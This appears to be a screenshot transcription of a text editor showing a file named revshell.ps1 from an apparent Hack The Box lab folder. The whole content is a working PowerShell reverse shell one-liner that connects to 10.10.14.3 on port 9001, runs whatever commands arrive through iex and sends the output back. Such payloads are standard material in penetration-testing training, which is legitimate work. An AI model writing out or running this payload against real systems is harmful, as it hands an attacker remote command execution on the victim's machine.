 ~/htb/attacking_common/hard/revshell.ps1 - Mousepad
File Edit Search View Document Help
1 $client = New-Object System.Net.Sockets.TCPClient('10.10.14.3',9001);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback
+ 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
2